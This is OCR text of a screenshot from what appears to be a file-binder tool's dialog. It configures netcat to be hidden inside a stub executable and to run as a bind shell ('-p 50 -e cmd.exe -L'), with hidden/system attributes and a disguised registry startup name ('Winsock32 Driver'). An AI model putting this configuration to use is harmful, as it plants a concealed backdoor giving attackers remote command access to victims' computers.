 Add Bind File Command:
Select command to add: Bind File
Bind File:
Source File Path: C:\nc.exe Browse...
Icon Preview
(none)
Target Path: Stub's Folder nc.exe
Force path to exist. Random characters info...
Creation Attributes: Read-only Archive Hidden System
Execution Method: Execute asynchronously
Execution Parameters: -p 50 -e cmd.exe -L
Try to delete file after execution. (Unavailable if registry startup used)
Advanced Options: Set file date to system file date. Compress bound file.
Registry Startup Method: (No Startup) Value Name: Winsock32 Driver
Registry Execution Parameters:
Abort all processes if this process fails. Hide Advanced <<
OK Cancel